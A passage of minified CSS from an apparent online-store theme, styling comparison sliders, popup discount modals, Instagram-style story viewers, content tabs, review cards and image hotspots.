rgb(var(--accent-color)) var(--percentage), rgb(var(--color-background)) var(--percentage), rgb(var(--color-background)) 100% );}.results__percentage::after {content: "";display: block;position: absolute;top: var(--border-width);left: var(--border-width);bottom: var(--border-width);right: var(--border-width);border-radius: 50%;z-index: -1;background: rgb(var(--color-background));}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content > * {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content > *:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption + .icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient( 180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60% );}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient( 45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85% );}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient( 45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100% );}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading + .rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas + .fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span + span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight + .trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate( -50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)) );box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text > * + * {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate( -50%, calc((var(--btn-size) / 2) + var(--carret-height)) );}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 